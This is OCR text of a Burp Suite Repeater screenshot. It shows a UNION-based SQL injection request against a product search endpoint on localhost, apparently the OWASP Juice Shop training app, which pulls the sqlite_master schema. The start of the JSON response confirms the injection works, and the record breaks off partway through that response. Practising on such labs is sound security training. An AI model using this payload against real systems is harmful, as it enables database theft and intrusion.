 Burp Suite Community Edition v2023.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < ▾ > ▾ Target
Request
Pretty Raw Hex \n ≡
1 GET /rest/products/search?q=
banana'))UNION%20SELECT%20sql,2,3,4,5,6,7,8,9%20FROM%20sqlite_master-- HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://localhost:3000/
9 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss;
continueCode=8JxawrNR4XyQg6n1WE7b5Mpeq8jDdxaGv2mBkVZYLw3Px9lJzKoaOr45lY7P
10 Sec-Fetch-Dest: empty
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Site: same-origin
13 If-None-Match: W/"325f-p28+g3rp8AjZivUIFqbwOnYfZK4"
14
15
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 ETag: W/"1f30-igIwvxCdxGkAuGwpNVJX/x/1Av4"
9 Vary: Accept-Encoding
10 Date: Tue, 12 Sep 2023 14:18:34 GMT
11 Connection: close
12 Content-Length: 7984
13
14 {
"status":"success",
"data":[
{
"id":null,
"name":2,
"description":3,
"price":4,
"deluxePrice":5,
"image":6,
"createdAt":7,
"updatedAt":8,
"deletedAt":9
},
{